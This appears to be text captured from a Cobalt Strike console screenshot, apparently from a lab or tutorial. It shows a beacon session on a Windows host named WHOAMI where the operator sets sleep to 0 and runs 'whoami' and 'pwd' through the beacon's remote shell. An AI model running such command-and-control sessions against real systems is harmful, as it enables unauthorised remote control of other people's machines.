 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.0.125 192.168.93.1 test Liu Sir WHOAMI shell.exe 58792 x86 107ms
Event Log X Listeners X Beacon 192.168.93.1@58792 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
whoami\liu sir
beacon> shell pwd
[*] Tasked beacon to run: pwd
[+] host called home, sent: 34 bytes
[+] received output:
'pwd' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[WHOAMI] Liu Sir/58792 last: 107ms
beacon>